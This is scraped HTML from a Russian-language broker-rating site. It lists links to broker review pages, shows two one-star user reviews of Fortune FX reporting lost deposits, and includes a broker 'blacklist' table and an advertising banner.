                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2496" class="allbrokers__box-item">
                                                R Market                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2489" class="allbrokers__box-item">
                                                StarGlobal-R                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2485" class="allbrokers__box-item">
                                                LIONEX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2473" class="allbrokers__box-item">
                                                UseRoyal                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2466" class="allbrokers__box-item">
                                                Rayfin Corp                                            </a>

                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2438" class="allbrokers__box-item">
                                                Main View Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2433" class="allbrokers__box-item">
                                                Duar Soft                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2417" class="allbrokers__box-item">
                                                AAA Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2405" class="allbrokers__box-item">
                                                Ferrum LTD                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2400" class="allbrokers__box-item">
                                                Crystal Wave                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2395" class="allbrokers__box-item">
                                                Crypto Algoritm                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2386" class="allbrokers__box-item">
                                                Financial Freedom                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2375" class="allbrokers__box-item">
                                                Interactive Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2368" class="allbrokers__box-item">
                                                Stocks Capital LTD                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2357" class="allbrokers__box-item">
                                                Guard Capital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2326" class="allbrokers__box-item">
                                                Spring FX Signals                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2318" class="allbrokers__box-item">
                                                LeoInvest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2312" class="allbrokers__box-item">
                                                PixPal                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2304" class="allbrokers__box-item">
                                                RaceOption                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2286" class="allbrokers__box-item">
                                                Cauvo Capital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2272" class="allbrokers__box-item">
                                                OCD Finance                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2267" class="allbrokers__box-item">
                                                Intrade Bar                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2262" class="allbrokers__box-item">
                                                ExpertOption                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2253" class="allbrokers__box-item">
                                                Online Trade Pro                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2241" class="allbrokers__box-item">
                                                Profit Gross                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2229" class="allbrokers__box-item">
                                                ООО Оптима                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2222" class="allbrokers__box-item">
                                                Jump World Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2215" class="allbrokers__box-item">
                                                Morpher                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2198" class="allbrokers__box-item">
                                                TradingNew Ltd                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2193" class="allbrokers__box-item">
                                                Invest Prof                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2137" class="allbrokers__box-item">
                                                CM Trading                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2130" class="allbrokers__box-item">
                                                Euro Traders                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2119" class="allbrokers__box-item">
                                                LR Capital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2115" class="allbrokers__box-item">
                                                Stocks Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2103" class="allbrokers__box-item">
                                                K1 Finance                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2097" class="allbrokers__box-item">
                                                Everest Finances                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2091" class="allbrokers__box-item">
                                                MWB Dev                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2085" class="allbrokers__box-item">
                                                Global News                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2073" class="allbrokers__box-item">
                                                ActiveBroker                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2060" class="allbrokers__box-item">
                                                Tolentino Invest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2054" class="allbrokers__box-item">
                                                Capital Control                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2032" class="allbrokers__box-item">
                                                DRG Company                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2027" class="allbrokers__box-item">
                                                Wollflex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2017" class="allbrokers__box-item">
                                                My Trading Tools                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2009" class="allbrokers__box-item">
                                                Capital Guru                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1991" class="allbrokers__box-item">
                                                Bitchain                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1998" class="allbrokers__box-item">
                                                FutureFx                                            </a>

                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1976" class="allbrokers__box-item">
                                                Investing Capitals                                            </a>

                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1944" class="allbrokers__box-item">
                                                Vesta Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1909" class="allbrokers__box-item">
                                                INVOFW                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1904" class="allbrokers__box-item">
                                                MARKET by Cmarketcap                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1887" class="allbrokers__box-item">
                                                FX Corp                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1878" class="allbrokers__box-item">
                                                ICLOUDFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1856" class="allbrokers__box-item">
                                                Inverbid                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1839" class="allbrokers__box-item">
                                                Topeu                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1834" class="allbrokers__box-item">
                                                GoldenClub                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1824" class="allbrokers__box-item">
                                                TradeAllCrypto                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1818" class="allbrokers__box-item">
                                                Golden Bit                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1800" class="allbrokers__box-item">
                                                FuturesOptimus FuturesFutures                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1792" class="allbrokers__box-item">
                                                EquitiCapital Markets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1787" class="allbrokers__box-item">
                                                Quantfury                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1782" class="allbrokers__box-item">
                                                Munro Financial Planners Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1773" class="allbrokers__box-item">
                                                Profit Secure Broker                                            </a>

                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1731" class="allbrokers__box-item">
                                                V-Investmans                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1706" class="allbrokers__box-item">
                                                UK BuySell                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1492" class="allbrokers__box-item">
                                                Shark Invest                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1420" class="allbrokers__box-item">
                                                Worldex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1408" class="allbrokers__box-item">
                                                MTHUB                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1341" class="allbrokers__box-item">
                                                FIBO Group                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1273" class="allbrokers__box-item">
                                                World Forex                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1140" class="allbrokers__box-item">
                                                FBS                                            </a>

                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1118" class="allbrokers__box-item">
                                                FTMO                                            </a>

                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1108" class="allbrokers__box-item">
                                                MEX Atlantic                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=974" class="allbrokers__box-item">
                                                Libertex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=967" class="allbrokers__box-item">
                                                RoboForex                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=926" class="allbrokers__box-item">
                                                Interactive Brokers                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=831" class="allbrokers__box-item">
                                                Forex.com                                            </a>

                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=829" class="allbrokers__box-item">
                                                Тинькофф Инвестиции                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=821" class="allbrokers__box-item">
                                                Dukascopy                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=815" class="allbrokers__box-item">
                                                Etoro                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=807" class="allbrokers__box-item">
                                                Газпромбанк Инвестиции                                            </a>

                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=792" class="allbrokers__box-item">
                                                Deriv                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=781" class="allbrokers__box-item">
                                                Cityindex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=774" class="allbrokers__box-item">
                                                Total Research                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=766" class="allbrokers__box-item">
                                                Альфа-Форекс                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=754" class="allbrokers__box-item">
                                                FXSTANDART                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=747" class="allbrokers__box-item">
                                                MaxiMarkets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=740" class="allbrokers__box-item">
                                                Gerchik&amp;Co                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                                                                 
                                                                                                </div>
                        </div>
                    </div>
                    <h2 class="title">
                        Отзывы
                    </h2>
                                        <div class="link-btn btn-add-comment">
                        Добавить Отзыв
                    </div>
                    <div class="form-add-comment">
                        <div class="broker__comments reviews-page">
                            	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/otzyvy/?broker_id=4571#respond" style="display:none;">Отменить ответ</a></small></h3><p class="must-log-in">Для отправки комментария вам необходимо <a href="https://reitingbrokerov.com/wp-login.php?redirect_to=https%3A%2F%2Freitingbrokerov.com%2Fotzyvy%2F">авторизоваться</a>.</p>	</div><!-- #respond -->
	
                            <script>
                                window.onload = () => {
                                    let input_thumbnail = document.querySelector('.form-control');
                                    input_thumbnail.value = '';
                                }
                            </script>
                        </div>
                    </div>
                                        <div class="page-reviews">
                        <ul class="comment-list comments">
                            <li>

        <div class="reviews__item">
            <div class="reviews__top">
                <div class="reviews__info">
                    <div class="reviews__logo-photo">
                        <img src="https://secure.gravatar.com/avatar/e7c44fda0d77a0a1901662359e4f7c20?s=96&d=identicon&r=g" alt="photo">
                    </div>
                    <div class="reviews__info-name">
                        Татьяна                    </div>

                    <div class="reviews__info-rating">
                        <img class="top" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-green.svg" alt="icon-star">
                        <img class="middle" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-yellow.svg" alt="icon-star">
                        <img class="low" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-red.svg" alt="icon-star">
                        <span class="review-rating">1.0</span>
                    </div>

                    <div class="reviews__info-date">
                        20 августа 2023                    </div>

                </div>
                <div class="reviews__logo">
                    <img src="https://reitingbrokerov.com/wp-content/uploads/2023/08/1-20.jpg" alt="logo">
                
                                        <div class="review-company-name">Fortune FX</div>
                </div>
              </div>
            <div class="reviews__text opened">
                Пустая трата времени. Деньги оставленные здесь выгоднее положить в банк и жить на проценты. Эти шарлатаны отказываются выходить на связь, чтобы ответить на главный вопрос, где мои деньги?
            </div>
                            <div class="reviews__reply comment-reply-container broker__comments">
                    <button class="js-reply-button reply-button">Ответить</button>
                    <form class="js-reply-form comment-form" style="display:none;">
                   
                    /*
                                        */   
                                                                         <input type="hidden" name="comment_nonce" value="3354d9f80c">
                        <input type="hidden" name="comment_id" value="1066">
                        <div class="comment-form-comment">
                                                        <label for="comment_69697e661063f">Отзыв</label>
                            <textarea id="comment_69697e661063f" name="reply_content" cols="45" rows="3"
                                      aria-required="true"></textarea>
                        </div>
                        <div class="comment-form-author">
    <label for="author_69697e6610643">Имя</label>
    <input id="author_69697e6610643" name="author" type="text" value="" size="30" maxlength="245">
</div>
                                                <button type="submit" class="link-btn submit-reply">Отправить комментарий</button>
                        <div class="form-add-comment"></div>
                    </form>
                </div>
                    </div>
</li><!-- #comment-## -->
<li>

        <div class="reviews__item">
            <div class="reviews__top">
                <div class="reviews__info">
                    <div class="reviews__logo-photo">
                        <img src="https://secure.gravatar.com/avatar/e7c44fda0d77a0a1901662359e4f7c20?s=96&d=identicon&r=g" alt="photo">
                    </div>
                    <div class="reviews__info-name">
                        Джери                    </div>

                    <div class="reviews__info-rating">
                        <img class="top" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-green.svg" alt="icon-star">
                        <img class="middle" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-yellow.svg" alt="icon-star">
                        <img class="low" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-red.svg" alt="icon-star">
                        <span class="review-rating">1.0</span>
                    </div>

                    <div class="reviews__info-date">
                        12 июля 2023                    </div>

                </div>
                <div class="reviews__logo">
                    <img src="https://reitingbrokerov.com/wp-content/uploads/2023/08/1-20.jpg" alt="logo">
                
                                        <div class="review-company-name">Fortune FX</div>
                </div>
              </div>
            <div class="reviews__text opened">
                Слишком выгодные торговые условия, чтобы быть правдивыми, подумал я и вложил сюда 2000 долларов. Мои опасения подтвердились. Комиссии очень высокие и не покрывают профит. Мне потребовалось чуть больше недели, чтобы лишиться всей суммы.
            </div>
                            <div class="reviews__reply comment-reply-container broker__comments">
                    <button class="js-reply-button reply-button">Ответить</button>
                    <form class="js-reply-form comment-form" style="display:none;">
                   
                    /*
                                        */   
                                                                         <input type="hidden" name="comment_nonce" value="3354d9f80c">
                        <input type="hidden" name="comment_id" value="1065">
                        <div class="comment-form-comment">
                                                        <label for="comment_69697e6610d40">Отзыв</label>
                            <textarea id="comment_69697e6610d40" name="reply_content" cols="45" rows="3"
                                      aria-required="true"></textarea>
                        </div>
                        <div class="comment-form-author">
    <label for="author_69697e6610d43">Имя</label>
    <input id="author_69697e6610d43" name="author" type="text" value="" size="30" maxlength="245">
</div>
                                                <button type="submit" class="link-btn submit-reply">Отправить комментарий</button>
                        <div class="form-add-comment"></div>
                    </form>
                </div>
                    </div>
</li><!-- #comment-## -->
                        </ul><!-- .comment-list -->

                    </div>
                </div>
                <div class="separator__aside">
                    <div class="action-box">
                        <div class="action-box__title">Хотите проверить форекс брокера на надежность? Узнайте о рисках инвестирования</div>
                        <div class="action-box__icon">
                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/safety-icon.svg" alt="icon-safety">
                        </div>
                        <div class="action-box__button">
                            <button class="link-btn popup-btn">Проверить</button>
                        </div>
                    </div>
                                        <div class="bybit-banner">
                          <a href="/go.php?id=1" target="_blank" rel="nofollow noopener noreferrer">
                            <div class="img-wrap">
                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/reit_brokerov_330_390.png" alt="Теперь твой доход тоже — с автоторговлей на bybit"
                                  title="Теперь твой доход тоже — с автоторговлей на bybit">
                            </div>
                          </a>
                    </div>
                    <div class="rating__item">
                        <div class="rating__title title">
                            Рейтинг Брокеров:
                            <b>
                                Черный список
                            </b>
                        </div>
                        <table class="rating__table table-numbering">
                            
                                                                                                <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="529" height="200" src="https://reitingbrokerov.com/wp-content/uploads/2023/01/1-9.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="FXSTANDART" decoding="async" fetchpriority="high" srcset="https://reitingbrokerov.com/wp-content/uploads/2023/01/1-9.png 529w, https://reitingbrokerov.com/wp-content/uploads/2023/01/1-9-300x113.png 300w" sizes="(max-width: 529px) 100vw, 529px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/fxstandart/">
                                                FXSTANDART                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=754">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        88%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="512" height="129" src="https://reitingbrokerov.com/wp-content/uploads/2023/02/1-11.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="FBS" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2023/02/1-11.png 512w, https://reitingbrokerov.com/wp-content/uploads/2023/02/1-11-300x76.png 300w" sizes="(max-width: 512px) 100vw, 512px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/fbs/">
                                                FBS                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1140">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        90%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="725" height="452" src="https://reitingbrokerov.com/wp-content/uploads/2024/08/image7-4.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Chapters Limited разоблачение" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2024/08/image7-4.png 725w, https://reitingbrokerov.com/wp-content/uploads/2024/08/image7-4-300x187.png 300w" sizes="(max-width: 725px) 100vw, 725px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/chapters-limited/">
                                                Chapters Limited                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=9755">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        82%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="514" height="336" src="https://reitingbrokerov.com/wp-content/uploads/2024/08/image2-5.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Curion Finance разоблачение" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2024/08/image2-5.png 514w, https://reitingbrokerov.com/wp-content/uploads/2024/08/image2-5-300x196.png 300w" sizes="(max-width: 514px) 100vw, 514px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/curion-finance-com/">
                                                Curion Finance (curion-finance.com)                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=9835">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        82%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="799" height="515" src="https://reitingbrokerov.com/wp-content/uploads/2024/12/image4.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="UTLC разоблачение" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2024/12/image4.png 799w, https://reitingbrokerov.com/wp-content/uploads/2024/12/image4-300x193.png 300w, https://reitingbrokerov.com/wp-content/uploads/2024/12/image4-768x495.png 768w" sizes="(max-width: 799px) 100vw, 799px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/utlc/">
                                                UTLC                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=12575">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        90%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="800" height="600" src="https://reitingbrokerov.com/wp-content/uploads/2025/03/2.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="XTrend Lite лого" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/03/2.png 800w, https://reitingbrokerov.com/wp-content/uploads/2025/03/2-300x225.png 300w, https://reitingbrokerov.com/wp-content/uploads/2025/03/2-768x576.png 768w" sizes="(max-width: 800px) 100vw, 800px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/xtrend-lite/">
                                                XTrend Lite                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=17179">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        90%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="1182" height="891" src="https://reitingbrokerov.com/wp-content/uploads/2025/03/image6-3.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Seikom разоблачение" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/03/image6-3.png 1182w, https://reitingbrokerov.com/wp-content/uploads/2025/03/image6-3-300x226.png 300w, https://reitingbrokerov.com/wp-content/uploads/2025/03/image6-3-1024x772.png 1024w, https://reitingbrokerov.com/wp-content/uploads/2025/03/image6-3-768x579.png 768w" sizes="(max-width: 1182px) 100vw, 1182px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/seikom/">
                                                Seikom                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=17375">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        90%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="212" height="166" src="https://reitingbrokerov.com/wp-content/uploads/2025/10/image4-34.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="лого Global Trust Broker" decoding="async" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/global-trust-broker/">
                                                Global Trust Broker                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28054">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        80%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="324" height="200" src="https://reitingbrokerov.com/wp-content/uploads/2025/10/image3-1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Payscrow Trader логотип" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/10/image3-1.png 324w, https://reitingbrokerov.com/wp-content/uploads/2025/10/image3-1-300x185.png 300w" sizes="(max-width: 324px) 100vw, 324px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/payscrow-trader/">
                                                Payscrow Trader                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27318">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        78%
                                        </td>
